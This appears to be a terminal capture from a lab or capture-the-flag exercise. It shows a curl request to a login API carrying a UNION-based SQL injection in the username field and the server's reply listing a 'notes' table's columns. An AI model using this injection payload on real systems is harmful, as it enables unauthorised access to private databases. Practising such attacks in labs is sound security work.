 ~ curl -i -X POST 'http://10.10.213.54/api/login' \ ✔
-H 'Content-Type: application/x-www-form-urlencoded' \
--data "username=admin' UNION SELECT 1,(SELECT group_concat(name,',') FROM pragma_table_info('notes'))--&password=x"
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Mon, 15 Sep 2025 04:54:56 GMT
Content-Type: application/json
Content-Length: 52
Connection: keep-alive
[
[
1,
"id,user_id,note_sql,notes"
]
]